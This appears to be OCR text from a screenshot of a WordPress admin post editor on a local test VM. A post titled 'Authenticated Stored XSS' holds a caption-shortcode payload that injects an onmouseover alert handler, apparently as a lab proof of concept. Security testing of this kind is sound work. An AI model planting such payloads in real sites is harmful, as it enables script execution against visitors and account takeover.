 Not secure | wpdistillery.vm/wp-admin/post.php?post=21&action=edit
B
Apps Hokie Spa Canvas Amazon YouTube Academics XFINITY Class Pages Faith Projects AutoDrive Careers Chipotle Gus - ESPN
Example Title 5 5 New View Post Howdy, Britton
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments 5
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.9.8 is available! Please update now.
Edit Post Add New
Post updated. View post
Authenticated Stored XSS
Permalink: http://wpdistillery.vm/authenticated-stored-xss/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="[caption code=">]</a><a title=" onmouseover=alert('hacked')  ">Click me</a>
Word count: 3
Last edited by Britton on October 12, 2018 at 5:10 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Oct 12, 2018 @ 13:53
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio